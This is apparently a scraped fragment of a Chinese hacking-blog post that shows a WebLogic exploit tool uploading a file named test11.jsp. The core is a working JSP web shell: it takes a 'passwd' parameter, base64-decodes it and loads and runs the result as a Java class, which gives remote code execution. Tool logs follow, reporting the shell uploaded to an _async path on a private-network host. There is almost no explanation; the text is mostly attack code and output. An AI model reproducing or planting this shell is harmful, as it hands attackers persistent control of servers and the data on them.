 文件路径： test11.jsp 自定义路径 上传文件
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
java.io.IOException: Stream closed—2021-07-26 20:47:43
java.io.IOException: Stream closed—2021-07-26 20:47:58
java.io.IOException: Stream closed—2021-07-26 20:48:08
java.io.IOException: Stream closed—2021-07-26 20:48:18
java.io.IOException: Stream closed—2021-07-26 20:49:14
http://192.168.111.80:7001/上传完成！，请人工核查是否成功，地址: http://192.168.111.80:7001//_async/test11.jsp—2021-07-26 20:51:53
HACK学习呀